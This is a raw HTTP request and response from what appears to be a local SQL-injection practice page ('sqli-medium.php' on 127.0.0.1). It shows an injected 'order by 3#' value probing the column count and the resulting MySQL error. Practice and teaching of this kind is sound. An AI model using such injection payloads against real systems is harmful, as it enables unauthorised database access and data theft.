 POST /demo/sqli-medium.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 30
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/demo/sqli-medium.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=26rag8c09r7as34u4jfsj39tm6
Connection: close
id=1 order by 3#&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 25 May 2018 12:07:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 390
Connection: close
Content-Type: text/html
<html>
<head>
<title>sqli-medium</title>
</head>
<body>
<form action="" method="post">
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
<input type="submit" name="submit" value="Submit">
</form>
Unknown column '3' in 'order clause'